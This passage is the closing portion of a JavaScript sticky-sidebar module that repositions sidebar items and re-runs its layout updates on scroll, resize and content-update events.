                                                    width: _stickyItem.outerWidth,
                                                    left: _stickyItem.offsetLeft,
                                                    top: ""
                                                });
                                            } else {
                                                _stickyItem.clearStyles();
                                            }
                                        }
                                    }
                                }
                            }
                        };
                    requestAnimationFrame(update);
                    $body.on("contentUpdated oxToggleUpdated", function () {
                        stickyItemsReset();
                        requestAnimationFrame(update);
                    });
                    $window.on("scroll", function () {
                        requestAnimationFrame(update);
                    }).on("resize", function () {
                        wrapSidebar();
                        windowHeight = $window.height();
                        stickyItemsReset();
                        requestAnimationFrame(update);
                    });
                }
            }
        });
    };
    return stickySidebar;
});
